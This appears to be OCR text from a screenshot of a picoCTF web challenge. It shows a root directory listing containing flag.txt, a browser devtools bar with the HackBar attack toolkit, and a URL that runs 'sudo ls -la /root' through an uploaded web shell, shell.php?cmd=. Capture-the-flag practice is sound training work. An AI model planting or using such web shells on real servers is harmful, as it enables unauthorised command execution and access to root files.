 total 12 drwx------ 1 root root 22 Mar 6 03:56 . drwxr-xr-x 1 root root 39 Jul 7 07:43 .. -rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc -rw-r--r-- 1 root root 161 Jul 9 2019 .profile -rw-r--r-- 1
root root 36 Mar 6 03:56 flag.txt
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://standard-pizzas.picoctf.net:57992/uploads/shell.php?cmd=sudo ls -la /root